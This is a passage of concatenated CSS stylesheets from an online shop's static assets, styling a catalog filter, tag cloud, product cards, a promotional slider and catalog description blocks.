        height: calc(100vh - 205px);
        left: 0;
        max-width: 100%;
        position: fixed;
        top: 65px;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        z-index: 15;
    }
    .filter-wrapper--expanded {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .filter {
        padding: 20px;
    }
    .filter__price {
        flex-wrap: wrap;
    }
    .filter__price .main-field {
        margin-bottom: 10px;
        max-width: 100%;
    }
    .filter__price .main-field:last-child {
        margin-bottom: 0;
    }
    .filter-buttons {
        background-color: #fff;
        display: block;
        max-width: 100%;
        padding: 20px;
        position: fixed;
        width: 100%;
    }
    .filter-header {
        align-items: center;
        background-color: #fff;
        border-bottom: 1px solid #eaeaea;
        -webkit-box-align: center;
        -webkit-box-pack: justify;
        display: -webkit-box;
        display: flex;
        justify-content: space-between;
        padding: 20px;
        position: fixed;
        top: -65px;
        width: 100%;
    }
    .filter-header__title {
        font-size: 16px;
        font-weight: bold;
        margin: 0;
    }
    .filter-reset {
        display: none;
    }
    html .filter {
        overflow-y: auto;
        overflow-x: hidden;
        padding: 20px 20px 20px 20px;
        scrollbar-width: auto;
        max-width: 100vw;
        width: 100%;
        height: calc(100% - 40px);
        overscroll-behavior: contain;
    }
    html .filter-wrapper-is-filtered .filter{
        height: calc(100% - 140px);
    }
    html .filter::-webkit-scrollbar {
        display: none;
    }
}

.aside-search {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 12px;
  border: 1px solid #7D858C;
  border-radius: 6px;
  background-color: #FFFFFF;
  margin-bottom: 26px;
}
.aside-search__icon {
  flex-shrink: 0;
  width: 20px;
}
.aside-search__input {
  background-color: #FFFFFF;
  border: none;
}
.filter__content-item.filter__content-item--hidden {
  display: none;
}
/* End */


/* Start:/local/components/custom/catalog.sections.tags/templates/.default/style.css?16995353872917*/
/* Облако тегов в каталоге */
.page-navigation-wrap {
    margin-bottom: 55px;
}
.tags-cloud {
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 4%;
    list-style: none;
    min-height: 88px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: start;
            justify-content: flex-start;
    -webkit-box-align: center;
            align-items: center;
    flex-wrap: wrap;
}
.tags-cloud--expanded {
    max-height: 1000px !important;
}
.tags-cloud__item {
    margin-right: 15px;
    margin-bottom: 15px;
}
.tags-cloud__link {
    padding: 5px 20px;
    display: block;
    color: #b77558;
    font-size: 13px;
    text-align: center;
    border: 1px solid #B77558;
    border-radius: 20px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.tags-cloud__link:hover,
.tags-cloud__more:hover {
    color: #8e163c;
    border-color: #8e163c;
    text-decoration: none;
}
.tags-cloud__more {
    position: relative;
    display: none;
    max-width: 280px;
    text-align: center;
    padding: 5px 10px;
    color: #b77558;
    border: 1px solid #b77558;
    border-radius: 20px;
    margin-bottom: 30px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    transform: translateX(-50%);
}
.tags-cloud__more--centered {
    left: 0 !important;
    margin: 0 auto;
    margin-bottom: 30px;
    transform: none;
}
@media (max-width: 1500px) {
    .tags-cloud {
        padding-right: 0;
    }
}
@media (max-width: 1200px) {
    .tags-cloud {
        padding-right: 0;
        -webkit-box-pack: justify;
                justify-content: flex-start;
    }
    .tags-cloud__item {
        margin-right: 10px;
    }
    .tags-cloud__link {
        min-height: 32px;
        display: -webkit-box;
        display: flex;
        -webkit-box-pack: center;
                justify-content: center;
        -webkit-box-align: center;
                align-items: center;
        font-size: 12px;
        line-height: normal;
    }
    .tags-cloud__more {
        display: none;
    }
}
@media (max-width: 1024px) {
    .tags-cloud {
        justify-content: flex-start;
    }
    .tags-cloud__item {
        margin-right: 4px;
    }
}
@media (max-width: 970px) {
    .tags-cloud {
        justify-content: flex-start;
    }
    .tags-cloud__item {
        margin-right: 6px;
    }
    .tags-cloud__more {
        display: none;
    }
}
@media (max-width: 640px) {
    .tags-cloud {
        min-height: unset;
        max-height: 90px;
        justify-content: space-between;
    }
    .tags-cloud__item {
        margin-right: 0;
        width: 100%;
        max-width: calc(50% - 10px);
    }
    .tags-cloud__more {
        display: block;
    }
    .tags-cloud__link {
        max-width: 100%;
    }
    .tags-cloud--expanded {
        max-height: unset !important;
    }
}
/* Облако тегов в каталоге */
/* End */


/* Start:/local/templates/redesign/components/bitrix/catalog.item/tile/style.css?17607064541359*/
.catalog-content__cards .card-component__img.card-component__img--gallery img:not([data-index="0"]) {
    object-fit: cover;
    border-radius: 5px;
}

.card-component__img-slides {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    z-index: 4;
    display: none;
}

.catalog-content__cards .card-component__img-slides {
    display: flex;
}
.slick-list .card-component__img-slides {
    display: flex;
}
@media (max-width: 1024px){
    .slick-list .card-component__img-slides {
        display: none;
    }
}

.card-component__img-slides-item {
    height: 100%;
    flex: 1 1 auto;
}

.card-component__img-dots {
    bottom: 6px;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2px;
    position: absolute;
    width: 100%;
}

.card-component__img-dots-item {
    background: #cfd2d3;
    border-radius: 100%;
    height: 5px;
    margin-left: 2px;
    width: 5px;
}

.card-component__img-dots-item--active {
    background: #b12535;
}


@media screen and (max-width: 576px) and (min-width: 321px) {
    .catalog-content__cards--secondary .card-component--single .card-component__img-dots,
    .card-component--horizontal .card-component__img-dots {
        bottom: 50px;
    }
}
.catalog-content__cards .card-component__img-slides ~ .card-component__img {
    overflow: unset;
}
/* End */
/* /local/templates/redesign/components/custom/catalog.smart.filter/.default/style.css?17491119788612 */
/* /local/components/custom/catalog.sections.tags/templates/.default/style.css?16995353872917 */
/* /local/templates/redesign/components/bitrix/catalog.item/tile/style.css?17607064541359 */


--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/advantages-block.css?fbfaae48ef276aa9a367a3db73cc18be2ef42082
body_size: 854
content:
.n-advantages{
    border-radius: 20px;
    background: #FBFBFB;

    box-shadow: 0px 48px 96px -32px rgba(0, 0, 0, 0.10);
    display: grid;
    grid-template-areas: "left right" "social right";
    grid-template-columns: 55% 45%;
    padding: 40px;
    margin-bottom: 40px;
}
.n-advantages-block-1{
    grid-area: left;
    margin-bottom: 35px;
}
.n-advantages-block-2{
    grid-area: social;
}
.n-advantages-block-3{
    grid-area: right;
}
.n-advantages-title{
    color: #000;
    font-family: Druk Cyr;
    font-size: 40px;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 40px;
}
.n-advantages-title.n-advantages-title--social{
    font-family: Montserrat;
    font-size: 16px;
    font-weight: 900;
    line-height: 1.15;
    margin-bottom: 0;
    margin-right: 30px;
}
.n-advantages-horiz-list{
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}
.n-advantages-horiz-list-item {
    width: calc(50% - 30px);
    display: flex;
    padding-right: 5px;
}
.n-advantages-horiz-list-item .n-advantages-text::before{
    content: "";
    display: inline-block;
    background-color: #B12535;
    width: 15px;
    height: 2px;
    flex-shrink: 0;
    margin-right: 20px;
    margin-top: 12px;
}
.n-advantages-horiz-list-item .n-advantages-text{
    display: flex;
    align-items: flex-start;
}
.n-advantages-text{
    color: #7D858C;
    font-family: Montserrat;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.5;
}
.n-advantages-social-links{
    display: flex;
    align-items: center;
}
.n-advantages-social-links .social__wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 10px 20px;
    justify-content: center;
}
.n-advantages-social-links .social__link{
    background-color: #B12535;
}

.n-advantages-vertical-list{
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.n-advantages-vertical-item  .n-advantages-text{
    display: flex;
    align-items: flex-start;
}
.n-advantages-vertical-item .n-advantages-text::before{
    content: "";
    width: 16px;
    height: 18px;
    background-image: url(../img/tilde-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 14px;
    margin-top: 5px;
    margin-right: 10px;
    flex-shrink: 0;
}
@media (max-width: 1280px){
    .n-advantages{
        grid-template-areas: "left" "right" "social";
        grid-template-columns: 1fr;
        gap: 40px;
    }
    .n-advantages-social-links {
        justify-content: center;
    }
}
@media (max-width: 970px){
    .n-advantages-title{
        font-size: 28px;
    }
    .n-advantages-text{
        font-size: 14px;
    }
    .n-advantages-social-links {
        flex-wrap: wrap;
        gap: 25px;
    }
    .n-advantages-title.n-advantages-title--social{
        margin-right: 0;
    }
}
@media (max-width: 640px){
    .n-advantages-horiz-list {
        gap: 10px;
    }
    .n-advantages-horiz-list-item {
        width: 100%;
        padding-right: 0;
    }
}
@media (max-width: 414px){
  .n-advantages-social-links .social__wrap {
    max-width: 200px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/main-slider.css?787681b6972297329ccbf235d1bd97c5f043a429
body_size: 1861
content:
.main-slider-wrapper{
  display: flex;
  margin: 20px auto;
  width: 100%;
}
.main-slider {
  background-color: #fff;
  border: 0;
  box-shadow: 0 48px 96px -32px rgba(0, 0, 0, 0.1);
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  max-width: calc(100%* 2 / 3);
  aspect-ratio: 2.45 / 1;
  border-radius: 20px;
  margin-right: 20px;
}
.main-slider-wrapper[data-without-promotions] .main-slider.first-main-block__slider {
  max-width: 100%;
  margin-right: 0;
}
.main-slider.main-slider-stub {
  background-color: #e5eaec33;
}
.main-slider-init {
  height: 100%;
}
.main-slider-init.slick-dotted.slick-slider{
  margin-bottom: 0;
}
.main-slider__item {
  background-position: 90%;
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  opacity: 1;
  position: relative;
  transition: 0.25s opacity;
  visibility: visible;
  height: 100%;
  width: 100%;
}
.main-slider__item.lazy-load-block-slick {
  opacity: 0;
  transition: 0.3s all;
  visibility: hidden;
}
.main-slider__wrap {
  font-size: 3rem;
  left: 50%;
  line-height: 1;
  margin: 0 auto;
  max-width: 1600px;
  padding: 0 60px;
  position: absolute;
  top: 40%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 2;
}
.main-slider__item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  aspect-ratio: 2.45 / 1;
}
.main-slider__item picture {
  height: 100%;
  width: 100%;
}
.main-slider__title {
  color: #fff;
  font-size: 3rem;
  font-weight: bold;
  line-height: 1;
  text-align: center;
  margin-bottom: 60px;
}
.main-slider__text-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.main-slider .link-button {
  flex-shrink: 0;
  margin-right: 50px;
  max-width: 130px;
}
.main-slider__text {
  font-size: 48px;
  margin: 0;
  white-space: nowrap;
}
.main-slider .slick-slide{
  line-height: 0;
}
.first-main-block__slider .custom-slick-white-circle-arrow {
  top: initial;
  bottom: 20px;
  transform: none;
}
.first-main-block__slider .custom-slick-white-circle-arrow--prev {
  left: 20px;
}
.first-main-block__slider .custom-slick-white-circle-arrow--next {
  right: 20px;
}
.main-slider__item picture.darkly::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  display: block;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.main-slider .slick-list,
.main-slider .slick-track,
.main-slider .slick-slide,
.main-slider .slick-slide > div:not([class]){
  height: inherit;
}

@media (max-width: 1024px){
  .main-slider-wrapper{
    flex-direction: column;
    gap: 10px;
  }
  .main-slider{
    max-width: 100%;
    margin: 0;
  }
}
@media (max-width: 970px) {
  .main-slider-wrapper.wrapper{
    padding-right: 20px;
    padding-left: 20px;
  }
  .main-slider {
    border: 0;
    border-bottom: 1px solid #e5eaec;
  }
  .main-slider__text {
    font-size: 24px;
    text-align: center;
    width: 100%;
  }
  .main-slider .link-button {
    display: none;
  }
  .main-slider__link {
    height: 85%;
    position: absolute;
    width: 100%;
  }
}
@media (max-width: 767px){
  .main-slider-wrapper{
    flex-direction: column;
  }
  .main-slider{
    max-width: 100%;
    margin: 0;
    border-radius: 10px;
  }
  .main-slider {
    aspect-ratio: 1.75 / 1;
  }
}
@media (max-width: 576px) {
  .main-slider__title {
    display: block;
    font-size: 1.8rem;
    line-height: 2.2rem;
  }
  .main-slider {
    border: 0;
    border-bottom: 1px solid #e5eaec;
    width: 100%;
  }
  .main-slider .slick-track {
    margin: 0;
  }
  .main-slider__text {
    font-size: 24px;
    text-align: center;
    white-space: normal;
    width: 100%;
  }
  .main-slider__wrap {
    bottom: 80px;
    left: 50%;
    top: initial;
    width: 100%;
  }
  .main-slider .link-button {
    display: none;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow {
    bottom: 10px;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow--prev {
    left: 10px;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow--next {
    right: 10px;
  }
  .custom-slick-white-circle-arrow {
    width: 32px;
    height: 32px;
  }
  .custom-slick-white-circle-arrow svg {
    height: 16px;
    transform: translate3d(-2px, -2px, 0);
  }
  .custom-slick-white-circle-arrow--next svg {
    height: 16px;
    transform: translate3d(1px, -2px, 0) rotate(180deg);
  }
}
/* custom slider dots for main slick slider */
.custom-dots{
  transform: translateY(-60px);
  /*max-width: 320px;*/
  height: 26px;
  overflow: hidden;
  margin: 0 auto;
  transition: opacity 0.175s ease-in-out;
}
.custom-dots .custom-dots__wrapper .slick-dots{
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 15.7px;
  position: static;
  height: 26px;
}
.custom-dots .custom-dots__wrapper .slick-dots.slick-dots--flex-start{
  justify-content: flex-start;
}
.custom-dots .custom-dots__wrapper .slick-dots li {
  height: 20px;
  width: 20px;
  list-style: none;
  border-radius: 50%;
  flex-shrink: 0;
  scroll-snap-align: start;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid transparent;
  background: rgba(0, 0, 0, 0.15);
  transition: background-color 0.175s ease-in;
}
.dots__wrapper::-webkit-scrollbar {
  display: none;
}
.custom-dots__wrapper {
  overflow-x: auto;
  overflow-y: hidden;
  /*max-width: 235px;*/
  width: 100%;
  scrollbar-width: none;
  scroll-behavior: smooth;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  scroll-snap-type: x mandatory;
}

.custom-dots{
  position: relative;
}
.custom-dots__arrows{
  height: 25px;
  position: absolute;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  z-index: -1;
  padding: 0 10px;
}
.custom-dots .custom-dots__wrapper .slick-dots li.slick-active {
  background-color: #B12435;
  border: 3px solid #ffffff57;
}
.custom-dots .custom-dots__wrapper .slick-dots li.slick-active .custom-dots__pointer{
  background-color: #B12435;

}
.custom-dots__arrow.custom-dots__arrow--hide{
  visibility: hidden;
  opacity: 0;
}
.custom-dots__pointer {
  height: 8px;
  width: 8px;
  display: block;
  background: #fff;
  border-radius: 50%;
}
.custom-dots__arrow {
  border: none;
  background: none;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  height: 26px;
  width: 25px;
}
.custom-dots__arrow.custom-dots__arrow--left{
  background-image: url('../img/dots-arrow.svg');
}
.custom-dots__arrow.custom-dots__arrow--right{
  background-image: url('../img/dots-arrow.svg');
  transform: rotateY(180deg);
}

@media (max-width: 576px){
  .custom-dots {
    transform: translateY(-37px);
  }
}


--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/minified.catalog.css?6365cc4da7f2cebc24de9a7605cfbb391096c29c
body_size: 19398
content:
.catalog-description {
    margin-top: 25px;
    margin-bottom: 5px;
    padding: 20px 125px 24px 65px;
    display: grid;
    grid-template-columns: 320px 1fr 280px;
    justify-items: center;
    border: 1px solid #E5EAEC;
    position: relative;
    min-height: 244px;
}
@media (max-width: 970px) {
    .catalog-description{
        min-height: initial;
    }
}
.catalog-description__img-wrap {
  padding: 15px 72px 15px 82px;
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 320px;
  width: 100%;
  height: 200px;
}
.catalog-description__text--button {
  display: none;
}
.catalog-description__content {
    display: flex;
    flex-direction: column;
    padding-top: 0;
    margin-right: auto;
}
.catalog-description__content--center {
  margin: 0 auto;
}
.catalog-description__content--center .catalog-description__title.heading {
  font-size: 40px;
}
.catalog-description__content--noimg {
    margin: 0 auto;
    grid-column: 1/3;
    align-items: center;
}
.searchWord {
    text-align: center;
    font-style: italic;
    font-size: 25px;
}
.catalog-description__content--noimg .catalog-description__title.heading {
    margin-top: 16px;
    margin-bottom: 18px;
    font-size: 38px;
    line-height: 24px;
    text-align: center;
    font-weight: 700;
}
.catalog-description__content--noimg .catalog-description__text {
    max-width: 100%;
    text-align: justify;
}
.catalog-description__crumbs {
    padding-top: 35px;
    min-width: 280px;
}
.catalog-description__content--noimg + .catalog-description__crumbs {
  padding-top: 0;
}
.catalog-description__img {
    position: absolute;
    max-width: 230px;
    max-height: 180px;
    height: auto;
    object-fit: contain;
    z-index: 5;
}
.catalog-description__img--reverted {
    top: 0;
    right: 70px;
    height: 160%;
    transform: rotate(-90deg);
    max-height: 250px;
}
.catalog-content__cards.notransition * {
    transition: none !important;
}
.catalog-content__cards .card-component__tools--mobile .fav-button {
    display: block;
    position: absolute;
    top: 53px;
    left: -10px;
    max-height: 45px;
    max-width: 45px;
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: 6px;
    border-radius: 5px;
    background-color: transparent;
    background-image: url(../img/fav-icon.svg);
    filter: drop-shadow(1px 1px 1px white);
}
.catalog-content__cards .card-component__tools--mobile .fav-button.fav-button--filled-red {
    background-image: url(../img/fav-icon--filled-red.svg);
}
@media (min-width: 1051px) {
    .catalog-description__collection .catalog-description__img-wrap,
    .brand .catalog-description__img-wrap,
    .experts .catalog-description__img-wrap {
        margin-left: -20px;
        margin-right: 45px;
        padding: 0 20px;
    }
}

.catalog-description__collection .catalog-description__text,
.catalog-description__collection .catalog-description__content .catalog-description__title + p,
.brand .catalog-description__text,
.brand .catalog-description__content .catalog-description__title + p,
.experts .catalog-description__text,
.experts .catalog-description__content .catalog-description__title + p {
  color: #333;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .bx-ie11 .catalog-description__img--reverted {
    transform: translate(-50%, -50%) rotate(-90deg);
  }
  @media (min-width: 970px) {
    .catalog-description__content {
      margin-left: 100px;
    }
  }
}
.catalog-description.experts .catalog-description__img {
  border-radius: 50%;
  height: calc(100% + 24px);
  box-shadow: 0 0 black;
  position: static;
  object-fit: cover;
}
.catalog-description.brand .catalog-description__img {
  border-radius: 0;
  height: calc(100% + 24px);
  max-width: 300px;
  box-shadow: 0 0 black;
  position: static;
  object-fit: contain;
}
.catalog-description__shape {
  position: absolute;
  top: 0;
  left: 110px;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 168px;
  height: 204px;
  border-radius: 0;
  background-color: transparent;
  background-image: url(../img/catalog-section-bg.svg);
  background-position: center top;
  background-size: contain;
  background-repeat: no-repeat;
}
.catalog-description__title.heading {
  margin-bottom: 18px;
  font-size: 40px;
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  line-height: 1;
  text-align: left;
  font-weight: 700;
}
.catalog-description__text, .catalog-description__content .catalog-description__title + p, .catalog-description__content .catalog-description__title ~ p{
  margin: 0;
  max-width: 90%;
  color: #7D858C;
  font-size: 14px;
  font-weight: 700;
  line-height: 24px;
  font-style: normal;
}
.catalog-description__crumb {
  position: relative;
  margin-bottom: 24px;
  padding-left: 37px;
}
.catalog-description__crumb::before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 16px;
  height: 18px;
  background-image: url(../img/tilde-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
}
.catalog-description__crumb:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.catalog-description__crumb-link {
  color: #000;
  font-size: 14px;
  font-weight: 700;
  transition: 0.2s ease-in-out;
}
.catalog-description__crumb-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.catalog-description > *:last-child {
  max-width: 100%;
}
.catalog-description > *:last-child .catalog-description__text {
  max-width: 100%;
}
.catalog-information__filter-header + .filter-button + .switcher {
  margin-left: auto;
}
@media (min-width: 1026px) {
  .catalog-information .catalog-information__count {
    padding-right: 30px;
    font-size: 12px;
    right: 60px;
  }
  .catalog-information .sorting__text {
    font-size: 12px;
  }
  .catalog-information .switcher__button {
    margin-right: 10px;
  }
  .sorting__text.selector__text + .selector__expander {
    width: fit-content;
    right: auto;
    left: 10px;
  }
  .sorting__text.selector__text + .selector__expander::before {
    right: auto;
    left: 48px;
  }
  .sorting__text.selector__text + .selector__expander .selector__expander-item {
    white-space: nowrap;
  }
}
@media (max-width: 1499px) {
  .catalog-description {
    padding: 30px 50px 28px 50px;
  }
}
@media (min-width: 1150px) and (max-width: 1350px) {
  .catalog-description__crumbs {
    flex-wrap: wrap;
    justify-content: center;
  }
}
@media (min-width: 1025px) and (max-width: 1150px) {
  .catalog-description {
    padding: 30px 10px 28px 10px;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
  .catalog-description__img-wrap {
    margin-right: 80px;
  }
  .catalog-description.brand:not(:last-child) .catalog-description__img-wrap {
    margin: 0 auto;
    max-width: 420px;
  }
  .catalog-description__crumbs {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (max-width: 1025px) {
    .catalog-description__content {
      align-items: center;
      width: 100%;
    }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .newYear .catalog-description {
    border-left: 1px solid #E5EAEC;
    border-right: 1px solid #E5EAEC;
    border-top: 0;
  }
  .catalog-description__img-wrap {
    margin-bottom: 10px;
    padding: 15px;
    max-width: 100%;
  }
  .catalog-description__content {
    padding-top: 0;
    margin: 0 auto;
  }
  .catalog-description__text {
    margin-bottom: 20px;
    max-width: 100%;
  }
  .catalog-description__crumbs {
    display: flex;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .catalog-description__img-wrap {
    margin-bottom: 10px;
    padding: 15px;
    max-width: 100%;
  }
  .catalog-description__content {
    padding-top: 0;
    margin: 0 auto;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
  .catalog-description__content--center .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 40px;
    text-align: center;
  }
  .catalog-description__content--noimg .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 24px;
    text-align: center;
  }
  .catalog-description__text {
    margin-bottom: 20px;
    max-width: 100%;
  }
  .catalog-description__crumbs {
    display: flex;
    align-items: center;
  }
  .catalog-description__crumb {
    margin-bottom: 0;
    margin-right: 30px;
  }
}
@media (max-width: 800px) {
    .catalog-description {
        grid-template-columns: 255px 1fr;
    }
    .catalog-description__shape {
        left: 80px;
    }
}
@media (max-width: 680px) {
    .catalog-description {
        grid-template-columns: auto;
    }
    .catalog-description__img-wrap {
        display: none;
    }
    .catalog-description__crumbs {
        grid-column: unset;
    }
}
@media (max-width: 576px) {

  .catalog-description {
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding: 20px;
    justify-content: center;
    flex-wrap: wrap;
    border-right: 0;
    border-left: 0;
  }
  .catalog-description__img-wrap{
    display: none;
  }
  .experts .catalog-description__img-wrap {
    display: block;
  }
  .catalog-description .catalog-description__content {
    margin-right: initial;
  }
  .catalog-description .catalog-description__content--center {
    margin-right: auto;
  }
  .catalog-description__content.catalog-description__content--noimg {
    margin-right: auto;
  }
  .catalog-description__content {
    padding-top: 0;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
  .experts .catalog-description__title.heading,
  .brand .catalog-description__title.heading {
    margin-bottom: 18px;
  }
  .catalog-description__content--center .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 40px;
    text-align: center;
  }
  .catalog-description__content--noimg .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 24px;
    text-align: center;
  }
  .experts .catalog-description__text,
  .brand .catalog-description__text {
    display: block;
  }
  .catalog-description__collapsible .catalog-description__text {
    display: block;
  }
  .catalog-description__crumbs {
    display: none;
  }
  .experts .catalog-description__text,
  .experts .catalog-description__content .catalog-description__title + p {
    text-align: justify;
  }
  .experts .catalog-description__text.long-description {
    max-height: 77px;
    overflow: hidden;
    position: relative;
    transition: 1s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.long-description {
    max-height: 95px;
    overflow: hidden;
    position: relative;
    transition: 1s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.long-description.active {
      max-height: 10000px;
  }

  .catalog-description__collapsible .catalog-description__text.long-description:after {
      content: "";
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 40px;
      background: linear-gradient(0deg, #ffff, #fff0);
      transition: 0.5s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.active:after {
      height: 0;
      opacity: 0;
  }

  .catalog-description__collapsible .catalog-description__content:not(.desc-expanded) a.catalog-description__text--button_expand {
    display: block;
  }
  .catalog-description__collapsible .catalog-description__content.desc-expanded a.catalog-description__text--button_minimize {
    display: block;
  }

  .experts .catalog-description__text.long-description.active {
    max-height: 700px;
  }

  .experts .catalog-description__text.long-description:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: linear-gradient(0deg, #ffff, #fff0);
    transition: 0.5s ease-in-out;
  }

  .experts .catalog-description__text.active:after {
    height: 0;
    opacity: 0;
  }

  a.catalog-description__text--button {
    font-size: 12px;
    text-align: center;
    color: #555;
    padding: 14px 10px;
    margin: -10px 0 -20px;
    display: block;
    cursor: pointer;
    display: none;
  }
  .experts .long-description + a.catalog-description__text--button {
    display: block;
  }
  a.catalog-description__text--button:hover,  a.catalog-description__text--button:focus {
    text-decoration: none;
    color: #000;
  }
  .catalog-description__text.active + a.catalog-description__text--button {
    display: none;
  }
  a.catalog-description__text--button_minimize {
    display: none;
  }
  .experts .long-description.active + a.catalog-description__text--button + a.catalog-description__text--button_minimize {
    display: block;
  }
}
/* more bits */
.catalog-information {
  z-index: 8;
  padding: 10px 0;
  position: -webkit-sticky;
  position: sticky;
  top: 60px;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
  background-color: #fff;
  border-bottom: 1px solid #E5EAEC;
  font-weight: 700;
}
.catalog-information__filter-header {
  max-width: 350px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.catalog-information .selector.sorting {
  margin-left: auto;
}
.catalog-information__count {
  color: #7D858C;
  padding-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
}

.catalog-filtered {
  position: sticky;
  margin-top: 0;
  top: 108px;
  z-index: 7;
  background: #fff;
  border-bottom: 1px solid #f3f3f6;
  margin-bottom: 20px;
}
.catalog-filtered:after, .catalog-filtered:before {
  content: "";
  position: absolute;
  bottom: auto;
  top: 0;
  left: auto;
  right: 0;
  width: 26px;
  height: calc(100% - 2px);
  background: linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,1) 80%);
  z-index: 10;
  pointer-events: none;
}
.catalog-filtered:before {
  right: auto;
  left: 0;
  background: linear-gradient(-90deg, rgba(255,255,255,0), rgba(255,255,255,1) 80%);
  z-index: 11;
}
.catalog-filtered__items {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  position: relative;
  z-index: 10;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.catalog-filtered__items::-webkit-scrollbar {
  display: none;
}
.catalog-filtered__items:empty {
  border-bottom: 1px solid white;
  margin-bottom: -1px;
}
.catalog-filtered .catalog-filtered__item {
  background: #ffffff;
  padding: 4px 10px 4px 28px;
  border: 1px solid #E5EAEC;
  color: #B12535;
  font-size: 13px;
  white-space: nowrap;
  border-radius: 3px;
  position: relative;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  margin: 10px 6px;
}
.catalog-filtered .catalog-filtered__item:first-child {
  margin-left: 20px;
}
.catalog-filtered .catalog-filtered__item:first-child:after {
  content: "";
  flex: 0 0 30px;
}
.catalog-filtered .catalog-filtered__item:first-child:after {
  top: -13px;
  bottom: auto;
}
.catalog-filtered .catalog-filtered__item:last-child:after {
  content: "";
  flex: 0 0 30px;
}
.catalog-filtered .catalog-filtered__close {
  display: block;
  width: 26px;
  height: 100%;
  margin-right: 2px;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-filtered .catalog-filtered__close:after, .catalog-filtered .catalog-filtered__close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #B12535;
  width: 12px;
  height: 1px;
  transition: 0.25s ease-in-out;
}
.catalog-filtered .catalog-filtered__close:after {
  transform: translate(-50%, -50%) rotate(45deg);
}
.catalog-filtered .catalog-filtered__close:before {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.sorting {
  margin-left: 0;
  margin-right: 20px;
}
.sorting__text {
  font-size: 12px;
  color: #7D858C;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  flex-direction: row;
  line-height: 1;
}
.sorting__text::after {
  margin-left: 4px;
  height: 12px;
}
.sorting__text span {
  margin-right: 6px;
}
